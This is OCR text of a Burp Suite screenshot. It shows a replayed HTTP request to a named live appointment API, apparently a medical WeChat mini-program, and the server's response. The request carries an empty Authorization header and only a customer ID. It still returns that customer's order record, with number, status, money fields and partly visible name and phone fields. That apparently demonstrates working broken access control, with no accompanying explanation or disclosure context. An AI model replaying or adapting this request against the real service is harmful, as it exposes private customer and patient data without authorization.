 Burp Project Intruder Repeater View Help
Burp Suite Professional v2025.1 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Collaborator Repeater Sequencer Decoder Logger Extensions Learn HaE APIKit
Search Settings
1 × 2 × +
Send Cancel
Target: https://tjzx.hmph120.com:10300 HTTP/1
Request
Pretty Raw Hex MarkInfo \n
1 POST /api_hub/appoint/appoint/customer-order-list HTTP/1.1
2 Host: tjzx.hmph120.com:10300
3 Content-Length: 44
4 Username: %E5%A4%96%E7%BD%91%E9%A2%84%E7%BA%A6
5 Userid: WWYY
6 Xweb_xhr: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Ge
8 Authorization:
9 Organizationid: ntshmrmyy01
10 Content-Type: application/json
11 Accept: */*
12 Sec-Fetch-Site: cross-site
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://servicewechat.com/wxa9fd463535c2cffa/15/page-frame.html
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: zh-CN,zh;q=0.9
18 Priority: u=1, i
19 Connection: keep-alive
20
21 {
"customerid":"xemrjvx67rb4",
"pageStatus":1
}
Search 0 highlights
Response
Pretty Raw Hex Render MarkInfo \n
"statusCode":200,
"data":{
"count":1,
"items":[
{
"orderNature":0,
"orderId":"xokeuxyjaqkg",
"orderNo":"1250030793",
"customerId":"xemrjvx67rb4",
"customerName":"
"orderStatus":299,
"orderCustomerTele":"
"institutionId":null,
"orderInstitutionName":null,
"institutionOrderName":null,
"institutionOrderGroupId":null,
"institutionName":null,
"deptName":null,
"groupName":null,
"institutionOrderId":null,
"orderFullMoney":0.000,
"orderExeMoney":0.000,
"orderDiscountMoney":null,
"institutionPayMoney":0.000,
Search 0 highlights
Inspector
Notes
Done
1,243 bytes | 109 millis
Event log (2) All issues (12)
Memory: 460.1MB